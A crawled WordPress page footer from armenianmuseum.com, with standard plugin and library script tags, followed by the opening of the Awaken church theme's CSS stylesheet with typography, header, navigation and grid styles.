						</a></li></ul>                        <!--right-side--> 
                      </aside>
                                            <!--row--> 
                    </div>
                    </section>
                </div>
            </div>
        </footer>
            </div>
    <!-- Wrapper End -->
    <input type="hidden" id="social_login_form_uri" value="http://armenianmuseum.com/wp-login.php" />
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/armenianmuseum.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/scripts/counter.js?ver=6.2.7' id='cs_counter_js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/scripts/cause_functions.js?ver=6.2.7' id='cause_functions_js-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/scripts/bootstrap_min.js?ver=6.2.7' id='bootstrap.min_script-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/plugins/wp-causes/assets/scripts/jquery_datetimepicker.js?ver=6.2.7' id='datetimepicker1_js-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/wp-util.min.js?ver=6.2.7' id='wp-util-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-includes/js/mediaelement/wp-playlist.min.js?ver=6.2.7' id='wp-playlist-js'></script>
<script type='text/javascript' src='http://armenianmuseum.com/wp-content/themes/awaken-theme/assets/scripts/functions.js?ver=6.2.7' id='functions_js-js'></script>
<script type='text/javascript' src='http://s7.addthis.com/js/250/addthis_widget.js?ver=6.2.7#pubid=xa-4e4412d954dccc64' id='cs_addthis-js'></script>
</body>
</html> 

--- FILE ---
content_type: text/css
request_url: http://armenianmuseum.com/wp-content/themes/awaken-theme/style.css?ver=6.2.7
body_size: 193277
content:
@charset "utf-8";



/*---------------------------------------------------------------



Theme Name: Awaken



Theme URI: http://www.chimpstudio.co.uk



Author: ChimpStudio



Author URI: http://www.chimpstudio.co.uk



Description: This church theme for WordPress has the multi features a church website needs — a mobile-friendly responsive design, sermon archive,church events (recurring), support for multiple locations, staff profiles, paypal donations, records for paypal donations, church news, campaigns and much more. An easiest platform to sort sermons & causes by category, tag, date and speaker. Sermon podcasting is built-in. Staff registration allows to manage campaigns in a smooth way. Awaken has a  powerful customization options that make it easy to change the theme’s colors, fonts and background.



Version: 1.4



License: GNU General Public License



License URI: license.txt



Tags: Church, Politics, NGO, nonprophit, unlimited Colors, Mosque, Sermons, Short-codes, Responsive, PageBuilder, Events, Calendar, Event Calendar, two-columns, responsive-layout, threaded-comments, editor-style, causes, custom-menu, mega menu

Text Domain: pc

---------------------------------------------------------------*/





/* Main Styles */



* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }

/*Body Default Typo*/

@import url(http://fonts.googleapis.com/css?family=Roboto:400,300,700,500|Roboto+Condensed:400,300italic,700);

@import url(http://fonts.googleapis.com/css?family=Roboto+Condensed:400,300,300italic,400italic,700,700italic&subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic);



body { color: #555; font-family: 'Roboto Condensed', sans-serif; font-size: 14px; font-weight: 300; letter-spacing: 0.01em; }

body, p {line-height: 24px !important;}

ol, ul {list-style: none;}

ins {text-decoration: none;}

table { border-collapse: collapse; border-spacing: 0; }

.clear {clear: both;}

.clearfix:after { clear: both; content: ""; display: table; }

button, a {outline: none !important;}

/*Heading Typo*/

h1, h2, h3, h4, h5, h6 { font-family: 'Roboto Condensed', sans-serif; font-weight: 400; line-height: 1; margin: 0 0 10px 0; padding: 0; }

h1 {font-size: 32px;}

h2 { font-size: 24px; text-transform: uppercase; }

h3 {font-size: 22px;}

h4 {font-size: 20x;}

h5 {font-size: 18px;}

h6 {font-size: 16px;}

/*Paragraph Typo*/

p {margin: 0 0 10px 0;}

a { color: #333; text-decoration: none; }

p a {color: #04a4cc;}

a:hover, a:focus, a:active, a { outline: none; text-decoration: none; }

a {color: #333333;}

figure img { float: left; width: 100%; }

iframe { float: left; width: 100%; }

/* Wordpress Defult Clasess */

.sticky, .wp-caption, .wp-caption-text, .gallery-caption, .bypostauthor {}

/* Misc */

::selection { background: #04A4CC; color: #FFF; text-shadow: none; }

::-webkit-selection { background: #04A4CC; color: #fff; text-shadow: none; }

::-moz-selection { background: #04A4CC; color: #FFF; text-shadow: none; }

/* Form Input Typo */

select { border: 1px solid #a7a7a7; color: #999999; cursor: pointer; display: inline-block; font-size: 14px; font-weight: 300; height: 38px; padding: 7px 12px; width: 100%; }

label { color: #333; display: block; font-family: 'Roboto Condensed', sans-serif; font-size: 14px; font-weight: 400; margin-bottom: 10px; text-transform: uppercase; }

button { border: none; color: #fff; text-transform: uppercase; }

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input { border: 1px solid #A7A7A7; box-shadow: none; box-sizing: border-box; color: #999999; display: inline-block; font-family: 'Roboto', sans-serif; font-size: 14px; font-weight: lighter; height: 38px; line-height: 18px; outline: medium none; padding: 4px 6px; vertical-align: middle; }

form p { float: left; position: relative; width: 100%; }

	form p span i { color: #474747; left: 16px; position: absolute; top: 13px; }

blockquote { border: none; color: #333333; float: left; font-size: 20px; font-weight: 400; line-height: 30px; margin: 0px; padding: 0 0 0 70px; position: relative; width: 100%; }

	blockquote:before { background: url(assets/images/bg-blockot.png) no-repeat left center; content: ""; display: inline-block; height: 28px; left: 0; position: absolute; top: 8px; width: 37px; }

.wrapper.wrapper_boxed { box-shadow: 0px 0px 2px 1px rgba(0,0,0,0.3); margin: 40px auto; position: relative; width: 1240px; }

.wp-caption.alignnone img {width: 100%;}

/* End hide from IE Mac */

.none {display: none;}

[class*="col-md"] { display: inline-block; float: none; margin: 0 -4px 30px 0; vertical-align: top; }

dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { background: transparent; border: 0; color: #333; margin: 0; outline: 0; padding: 0; }

/* General css For Header's */

.left-side {float: left;}

.right-side {float: right;}

/* Login Panel */

.cs-login-sec .modal-dialog {width: 700px;}

.cs-signup { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; background: #fff; box-sizing: border-box; display: inline-block; }

.top-bar .modal-body .close i {color: #333 !important;}

.top-bar .cs-signup i {color: #b2b2b2 !important;}

.cs-login-sec > ul > li {position: relative;}

	.cs-login-sec > ul > li:hover .has-login.cs-signup { opacity: 1; visibility: visible; }

.has-login.cs-signup { -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out; background: #fff; opacity: 0; padding: 0; position: absolute; right: 0; top: 100%; transition: all 0.3s ease-in-out; visibility: hidden; width: 200px; z-index: 9999; }

.main-signup {display: inline-block;}

.has-login.cs-signup .cs-user-menu li { border-bottom: 1px dotted #e1e1e1; display: block; float: none; padding: 0 15px !important; }

	.has-login.cs-signup .cs-user-menu li:last-child {border-bottom: none;}

	.has-login.cs-signup .cs-user-menu li:hover {background: #EEE;}

	.has-login.cs-signup .cs-user-menu li a { color: #666 !important; line-height: 32px; }

	.has-login.cs-signup .cs-user-menu li.cs-user-logout {background-color: #f8f8f8;}

	.has-login.cs-signup .cs-user-menu li a i { color: #333 !important; width: 20px; }

.cs-user-login { cursor: pointer; float: left; font-size: 11px; line-height: 1.5; text-transform: uppercase; }

	.cs-user-login i {margin: 0px 3px;}

.cs-user:hover {color: #ffffff !important;}

#ControlForm { float: left; width: 100%; }

.cs-signup form p { float: left; position: relative; width: 100%; }

.no_icon .cs-signup .header-element { border: none; padding-left: 0px; width: 100%; }

.cs-signup .header-element { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-left: 1px solid #e4e4e4; box-sizing: border-box; float: right; min-height: 204px; padding: 0 0px 0 22px; text-align: center; width: 50%; }

.cs-signup .footer-element { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; float: left; float: right; padding: 0 22px 0 0px; width: 50%; }

.cs-signup h6 { font-size: 14px !important; font-weight: 300 !important; text-align: center; text-transform: uppercase; }

.forget-link, .login-link { border-top: 1px solid #e4e4e4; float: left; padding: 10px 0px 0px 0px; text-align: center; width: 100%; }

.forget-link a, .login-link a { color: #ffffff; padding: 3px 10px; }

.cs-signup form p.forget-link {margin: 0;}

.cs-signup form p span.input-icon { float: left; position: relative; width: 100%; }

.cs-signup form p input {float: left;}

.cs-signup .remember-me { color: #333; float: left; padding: 4px 0px 0px 8px; }

.cs-signup form p input[type="text"], .cs-signup form p input[type="password"], .cs-user-register input[type="text"] { background-color: #fff; border: 1px solid #a7a7a7; color: #999999; float: left; padding: 7px 38px 7px 30px; width: 100%; }

.cs-signup .error, .cs-user-register .status-message.error { background: #d70d38; border-radius: 3px; color: #ffffff; display: inline-block; float: right; font-size: 12px; height: 25px; line-height: 25px; margin: 0 0 0 10px; padding: 0px 10px; }

.cs-spinner { position: absolute; right: 10%; top: -5px; }

.cs-signup .upload-file li input[type="text"], .cs-signup .upload-file li input[type="password"] {width: 100%;}

.cs-user-register ul li {position: relative;}

	.cs-user-register ul li i { font-size: 12px; left: 12px; position: absolute; top: 13px; }

.cs-signup form p a { color: #999 !important; float: left; font-size: 14px; line-height: 20px; text-transform: capitalize; }

.cs-signup form p.forget-link a:before { color: #999; content: ""; float: left; font-family: FontAwesome; font-size: 4px; margin: 1px 5px 0 0; }

.cs-users i {margin: 0px 6px 0px 0px;}

.cs-users {cursor: pointer;}

.cs-user-register ul.upload-file {margin: 0px 0px 5px 0px;}

.cs-signup form p input[type="button"], .cs-user-register input[type="button"] { background: #666; border-radius: 2px; border: none; color: #000; color: #fff; cursor: pointer; float: left; font-size: 12px; height: 40px; line-height: 1.5; min-width: 130px; padding: 6px 20px; text-transform: uppercase; width: auto; }

#process_newsletter_1 { background: #292929; color: #fff; height: 32px; padding: 4px 0 0; position: absolute; right: 16px; text-align: center; top: 0; width: 18px; }

#newsletter_mess_1 { background-color: red; color: #fff; line-height: 16px; padding: 5px; position: absolute; top: -25px; }

	#newsletter_mess_1:before { border-left: 7px solid transparent; border-right: 7px solid transparent; border-top: 7px solid red; bottom: -7px; content: ''; height: 0; left: 15px; position: absolute; width: 0; }

.social-mess-top { background-color: red; color: #fff; left: 0px; line-height: 16px; padding: 5px; position: absolute; top: 0px; }

	.social-mess-top:before { border-left: 7px solid transparent; border-right: 7px solid transparent; border-top: 7px solid red; bottom: -7px; content: ''; height: 0; left: 15px; position: absolute; width: 0; }

.top-strip a, .top-strip i { font-size: 10px; font-weight: normal; }

.cs-signup .social-media a.creat-link { color: #355c7d; font-size: 14px; height: inherit; line-height: 1; margin: 0 0 42px; text-align: right; }

.cs-signup .social-media { float: left; position: relative; width: 100%; }

	.cs-signup .social-media > a { border-radius: 2px; color: #ffffff !important; float: left; font-size: 14px; height: 45px; line-height: 41px; margin: 0 0 10px; position: relative; text-align: center; width: 100%; }

	.cs-signup .social-media a i { background-color: rgba(0,0,0,0.2); color: #fff !important; float: left; font-size: 14px; height: 100%; margin: 0; padding: 16px 0px 0px 0px; width: 50px; }

	.cs-signup .social-media a[data-original-title="Facebook"] {background-color: #005992;}

	.cs-signup .social-media a[data-original-title="twitter"] {background-color: #2A99E1;}

	.cs-signup .social-media a[data-original-title="google-plus"] {background-color: #D70D38;}

.has-login { padding: 12px 20px; width: 250px; }

	.has-login ul { float: left; margin: 0px; width: 100%; }

.cs-login-sec .has-login.cs-signup ul ul {padding-top: 4px;}

.cs-login-sec .has-login.cs-signup ul li {font-size: 13px;}

.cs-login-sec .has-login.cs-signup ul ul li { border-top: 1px solid #ddd; float: left; font-size: 14px; padding: 0; width: 100%; }

.has-login ul li:before {display: none;}

/* Header Setup */

/* Top Bar css */

.top-bar { float: left; width: 100%; }

	/* Top Bar Typo */

.top-bar p, .top-bar a {font-size: 11px;}

	.top-bar p, .top-bar a, .top-bar .socialmedia li a i, .top-nav ul li:before {color: #ffffff;}

/* Top Bar Typo */

.top-nav ul li, .top-nav, .top-bar .left-side p, .cs-login-sec, .cs-login-sec ul li {float: left;}

.top-nav {padding: 4px 0px 8px 0px;}

	.top-nav ul li { line-height: 1; padding: 0px 22px 0px 0px; position: relative; }

		.top-nav ul li:before { content: '>'; font-size: 9px; position: absolute; right: 8px; top: 4px; }

.top-bar .left-side p i {margin-right: 7px;}

.top-nav ul li:last-child:before {display: none;}

.top-bar .socialmedia li a i {font-size: 13px;}

.top-bar .socialmedia li a, .cs-login-sec ul li, .top-bar p {line-height: 1 !important;}

.cs-login-sec { margin-left: 19px; position: relative; }

	.cs-login-sec > ul > li {padding: 3px 0px 6px;}

.top-bar .socialmedia {padding: 5px 0px 5px 0px;}

.top-bar .left-side p { margin: 0px; padding: 7px 0px 7px 0px; }

/* lang Section Css */

#lang_sel {height: 14px;}

	#lang_sel li { position: relative; top: 3px; width: 100%; }

	#lang_sel a, #lang_sel a:visited {line-height: 1;}

	#lang_sel a.lang_sel_sel { background-color: transparent; background: none; border: none; color: #ffffff; padding: 0px; }

	#lang_sel a:hover, #lang_sel ul ul a:hover { background: rgba(0,0,0,0.2); color: #ffffff; }

	#lang_sel img.iclflag {top: -1px;}

	#lang_sel a.lang_sel_sel:before { content: "\f107"; float: right; font-family: FontAwesome; margin: 0px 0px 0px 7px; }

	#lang_sel a.lang_sel_sel:hover {color: #ffffff;}

	#lang_sel ul ul { -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out; background-color: #ffffff; border-radius: 3px; border: none; box-shadow: 4px 2px 3px 0px #dcdad7; height: auto; left: -14px; top: 22px; transition: all 0.3s ease-in-out; width: 90px; }

		#lang_sel ul ul:before { border-bottom: 8px solid #ffffff; border-left: 7px solid transparent; border-right: 7px solid transparent; content: ''; height: 0; left: 50%; margin: 0 0 0 -7px; position: absolute; top: -8px; width: 0; }

		#lang_sel ul ul a, #lang_sel ul ul a:visited { background-color: transparent; border-style: dotted; border-width: 0 0px 1px; font-size: 14px; padding: 6px 10px; }

		#lang_sel ul ul li:last-child a, #lang_sel ul ul li:last-child a:visited {border: none;}

/* Logo Section */

.logo-section { float: left; padding: 20px 0px; width: 100%; }

	.logo-section .btn-style1 { color: #ffffff; margin-left: 12px; }

	.logo-section .logo {float: left;}

	.logo-section p { float: left; padding: 13px 0px 0px 20px; }

/* Navigation Css */

.main-navbar { float: left; width: 100%; }

.cs-click-menu {display: none;}

.main-navbar .container {position: relative;}

.navbar-collapse {padding: 0px;}

.navigation { float: left; margin: 0px; }

.nav > li > a:hover, .nav > li > a:focus {background-color: transparent;}

.navigation ul li { float: left; line-height: 1; list-style: none; position: relative; }

.navigation ul > li > a { color: #ffffff; float: left; font-size: 16px; font-weight: 400; padding: 20px 17px; text-transform: uppercase; }

.navigation ul li:first-child a {padding-left: 0px;}

/* Sub Menu Css */

.dropdown-menu { -moz-transform: translateX(20px); -moz-transition: all 0.3s ease-in-out; -ms-transform: translateX(20px); -o-transform: translateX(20px); -o-transition: all 0.3s ease-in-out; -webkit-transform: translateX(20px); -webkit-transition: opacity 0.3s ease-out 100ms; background-color: #f8f8f8; left: 0px; margin: 0px; opacity: 0; position: absolute; top: 100%; transform: translateX(20px); transition: all 0.3s ease-in-out; visibility: hidden; width: 199px; z-index: 99; }

.navigation ul li:hover > .dropdown-menu { -moz-transform: translateX(0px); -ms-transform: translateX(0px); -o-transform: translateX(0px); -webkit-transform: translateX(0px); opacity: 1; transform: translateX(0px); visibility: visible; }

.dropdown-menu li {width: 100%;}

.navigation ul .dropdown-menu li a { border-top: 1px dotted rgba(196,196,196,0.5); color: #333333; float: left; font-size: 14px; padding: 14px 16px; width: 100%; }

.navigation ul .dropdown-menu ul { left: 101%; top: 0px; }

.navigation ul .dropdown-menu li:first-child a {border-top: none;}

.navigation ul .dropdown-menu > li:nth-child(odd) > a, .navigation ul .dropdown-menu ul > li:nth-child(odd) > a {background-color: rgba(0,0,0,0.03);}

.dropdown-menu .parentIcon > a:before {content: "\f105";}

.parentIcon > a:before { content: "\f107"; float: right; font-family: FontAwesome; padding: 1px 0px 0px 8px; }

/* Mega Menu Css */

.navigation ul li.cs-mega-menu {position: static;}

.mega-grid { -moz-transform: translateY(20px); -moz-transition: all 0.3s ease-in-out; -ms-transform: translateY(20px); -o-transform: translateY(20px); -o-transition: all 0.3s ease-in-out; -webkit-transform: translateY(20px); -webkit-transition: opacity 0.3s ease-out 100ms; background-color: #ffffff; left: 0px; margin: 0px; opacity: 0; position: absolute; top: 100%; transform: translateY(20px); transition: all 0.3s ease-in-out; visibility: hidden; width: 100%; z-index: 99; }

.navigation ul li:hover .mega-grid { -moz-transform: translateY(0px); -ms-transform: translateY(0px); -o-transform: translateY(0px); -webkit-transform: translateY(0px); opacity: 1; transform: translateY(0px); visibility: visible; }

.mega-grid .dropdown-menu { -moz-transform: translateX(0px); -moz-transition: none; -ms-transform: translateX(0px); -ms-transition: none; -o-transform: translateX(0px); -o-transition: none; -webkit-transform: translateX(0px); -webkit-transition: none; transform: translateX(0px); transition: none; }

.navigation ul li:hover .mega-grid .dropdown-menu { -moz-transform: translateX(0px); -ms-transform: translateX(0px); -o-transform: translateX(0px); -webkit-transform: translateX(0px); background-color: transparent; opacity: 1; position: static; transform: translateX(0px); visibility: visible; }

.navigation ul.mega-grid .dropdown-menu li:nth-child(2n+1) > a {background-color: transparent;}

.navigation ul.mega-grid > li { border-right: 1px solid #f3f4f6; display: table-cell; float: none; padding: 30px; vertical-align: top; width: 18.75em; }

	.navigation ul.mega-grid > li:last-child {border-right: none;}

.navigation ul.mega-grid .dropdown-menu li > a { border-style: none; color: #777777; font-size: 14px; padding: 0px 0px 18px 0px; text-transform: capitalize; }

	.navigation ul.mega-grid .dropdown-menu li > a i {margin-right: 10px;}

	.navigation ul.mega-grid .dropdown-menu li > a span { border-radius: 100%; border: 1px solid #bfc8cf; color: #bcbcbc; float: left; font-size: 11px; height: 17px; margin: 0px 10px 0px 0px; padding: 2px 0px 0px 0px; text-align: center; width: 17px; }

	.navigation ul.mega-grid .dropdown-menu li > a:hover {color: #ec7f24;}

		.navigation ul.mega-grid .dropdown-menu li > a:hover span { background-color: #ec7f24; color: #ffffff; }

.navigation .mega-grid > li > a { color: #000000; font-size: 16px; padding: 0px 0px 20px 0px; }

.navigation .mega-grid .parentIcon a:before {display: none;}

.navigation .mega-grid > li p { float: left; width: 100%; }

/* Search Style */

.search-top { background: rgba(255, 255, 255, 0.1); border-radius: 3px; border: 1px solid rgba(0,0,0,0.2); float: left; height: 36px; margin-top: 11px; overflow: hidden; padding: 0 0 0 15px; position: relative; }

	.search-top:after { color: #ffffff; content: "\f002"; font-family: 'FontAwesome'; position: absolute; right: 13px; top: 6px; z-index: 1; }

	.search-top input[type=text] { background: none; border: none; color: #ffffff; float: left; height: 34px; line-height: 34px; min-width: 150px; padding: 0; }

	.search-top input[type=submit] { background: none; border: none; min-height: 36px; min-width: 36px; position: relative; z-index: 9; }

/* Cart Button Css */

.cs-cart { border: 1px solid rgba(192,201,205,0.5); color: #999999; float: left; height: 38px; padding: 7px 0px 0px 0px; position: relative; text-align: center; width: 40px; }

	.cs-cart span { border-radius: 100%; color: #ffffff; font-size: 11px; height: 18px; line-height: 1.5; position: absolute; right: -7px; top: -7px; width: 18px; }

.main-head .container {position: relative;}

.navbar {position: static;}

/* Header Ten Css */

.header_3 .navigation ul > li > a { border-right: 1px solid rgba(0, 0, 0, 0.1); padding: 16px 17px; }

.header_3 .search-top {margin-top: 7px;}

.header_3 .main-navbar {border-top: 1px solid rgba(0, 0, 0, 0.1);}

.header_3 .logo-section .btn-style1 {margin-top: 17px;}

/* Header Seven Css */

.header_7 .main-navbar { border-bottom: 1px solid rgba(0,0,0,0.1); border-top: 1px solid rgba(0,0,0,0.1); }

.header_7 .navigation > ul > li > a {border-right: 1px solid rgba(0,0,0,0.1);}

/* Header Five */

.header_5 .cs-login-sec > ul > li { border: none; padding: 5px 7px 7px; }

.header_5 .top-bar .container {border-bottom: 1px solid rgba(0,0,0,0.1);}

.header_5 .navigation > ul > li > a {border-right: 1px solid rgba(0,0,0,0.3);}

/* Header Five */

.header-absolute #main-header.header_4 {top: 18px;}

.header_4 .search-top {margin-top: 7px;}

.header_4 > .container {padding: 0px;}

.header_4 .top-bar, .header_4 .main-navbar, .header_4 .logo-section { padding-left: 30px; padding-right: 30px; }

.main-navbar {position: relative;}

/* Header Eight */

.header_4 .main-navbar {border-top: 1px solid rgba(0,0,0,0.1);}

/* Header Nine */

.header_1 .logo {margin-top: 6px;}

.header_1 .main-head .right-side {margin: 12px 0px 0px 0px;}

.header_1 .main-navbar .btn-style1 {color: #ffffff;}

.header_1 .main-navbar .btn-style1 {margin-top: 9px;}

.header_1 .navigation ul > li > a {padding: 11px 5px 20px;}

.header_1 .navigation ul ul li > a {padding: 20px 17px;}

.header_1 .btn-style1 {margin-left: 15px;}



/* Define Main Grid */

.page-content .section-content { float: left; position: relative; width: 66%; z-index: 1; }

.section-content { float: left; padding: 0 0px 0 0; position: relative; width: 75%; z-index: 1; }

.section-sidebar { float: left; padding: 0px 0px 0px 30px; width: 25%; }

.page-sidebar ~ .page-content { float: right; padding-left: 30px; padding-right: 0px; position: relative; width: 75%; z-index: 9; }

.page-content { float: left; padding: 0 30px 0 0; position: relative; width: 75%; z-index: 9; }

	.page-content ~ .page-sidebar { float: right; padding-left: 15px; padding-right: 15px; position: relative; width: 25%; }

.page-section, figure img { float: left; width: 100%; }

.page-content .container {width: 100%;}

.page-sidebar { float: left; margin-bottom: -322550px; padding: 0 15px 322550px 0; position: relative; width: 25%; }

.page-content ~ .page-sidebar:before { background-color: #fcfcfc; border-left: 1px solid #f6f6f6; content: ""; height: 100%; left: -18px; position: absolute; top: -40px; width: 999em; }

.page-sidebar:before { background-color: #fcfcfc; border-right: 1px solid #f6f6f6; content: ""; height: 100%; position: absolute; right: -18px; top: -40px; width: 999em; }

.page-sidebar .widget { position: relative; z-index: 10; }

body.logged-in.admin-bar {margin-top: 32px;}

/* Define Main Grid */

.right-side {float: right;}

.left-side {float: left;}

[class*="element-size"] { display: inline-block; margin: 0px 0px 0px -3px; vertical-align: top; }

.element-size-25 {width: 25%;}

.element-size-33 {width: 33.333%;}

.element-size-50 {width: 50%;}

.element-size-67 {width: 66.67%;}

.element-size-75 {width: 75%;}

.element-size-100, .section-fullwidth { float: left; width: 100%; }

.element-size-50 .col-md-6 {width: 100%;}

.element-size-50 .col-md-3 {width: 50%;}

footer .widget h2:before { background-color: #ec2c3b; content: ""; height: 100%; left: 0; position: absolute; top: 0; width: 6px; }

.wrapper_boxed { margin: 0 auto; width: 1200px; }

.main-section { background-color: #ffffff; float: left; overflow: hidden; padding: 40px 0px 0px 0px; width: 100%; }

/* RichEditore Style's */

.rich_editor_text h1, .rich_editor_text h2, .rich_editor_text h3, .rich_editor_text h4, .rich_editor_text h5 {margin-bottom: 20px;}

.rich_editor_text p, .rich_editor_text ul, .rich_editor_text ol {margin-bottom: 10px;}

.rich_editor_text .liststyle ul {padding-left: 0px;}

.rich_editor_text ol { list-style-type: decimal; margin-left: 0px; padding-left: 25px; }

.rich_editor_text li {float: none;}

.rich_editor_text ul { list-style-type: circle; margin-bottom: 0; margin-left: 16px; }

img.alignright { float: right; margin: 0 0px 30px 30px; }

img.alignleft { float: left; margin: 0 30px 30px 0; }

img.aligncenter { display: block; margin: 0 auto 30px; }

/* ThemeUnit Style's */

li {line-height: 28px;}

ul ul {margin-left: 20px;}

ol { float: none; list-style: decimal; padding-left: 15px; }

	ol ol {margin-left: 20px;}

	ol li { list-style: decimal; width: 100%; }

table { background-color: transparent; max-width: 100%; }

th {text-align: left;}

table {width: 100%;}

	table > thead > tr > th, table > tbody > tr > th, table > tfoot > tr > th, table > thead > tr > td, table > tbody > tr > td, table > tfoot > tr > td { border-top: 1px solid #f9f9f9; border: 1px solid #f9f9f9; line-height: 2.5; padding-left: 7px; vertical-align: top; }

	table thead tr th {border-top: 1px solid #f9f9f9;}

.table > caption + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > th, .table > thead:first-child > tr:first-child > th, .table > caption + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > td, .table > thead:first-child > tr:first-child > td {border-top: 1px solid #e2e2e2;}

table > thead > tr > th { border-bottom: 2px solid #f9f9f9; vertical-align: bottom; }

table > caption + thead > tr:first-child > th, table > colgroup + thead > tr:first-child > th, table > thead:first-child > tr:first-child > th, table > caption + thead > tr:first-child > td, table > colgroup + thead > tr:first-child > td, table > thead:first-child > tr:first-child > td {border-bottom: 0;}

table > tbody + tbody {border-top: 2px solid #f9f9f9;}

.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {padding: 12px 16px;}

p ins {color: #999;}

dl dd {margin-left: 20px;}

address {font-style: italic;}

.page-links { float: left; padding: 0px 0px 20px 0px; text-align: center; text-transform: uppercase; }

	.page-links span { background: #222; color: #fff; font-size: 11px; padding: 5px 10px; }

	.page-links a span { color: #fff; font-size: 11px; padding: 5px 10px; }

	.page-links span.page-links-title {color: #fff;}

.gallery-item img { border: none !important; float: left; padding: 0 5px; }

.wp-caption-text.gallery-caption { float: left; padding: 0 4px; text-align: left; width: 100%; }

.gallery {margin: 0px 0px 30px 0px !important;}

.alignnone {width: 100% !important;}

#cs-comments .text ul ul {margin-left: 20px;}

#cs-comments .text ul li {list-style: inside none disc;}

.twitter-tweet { float: left; width: 100% !important; }

.socialmedia {float: left;}

	.socialmedia li { float: left; margin-left: 15px; }

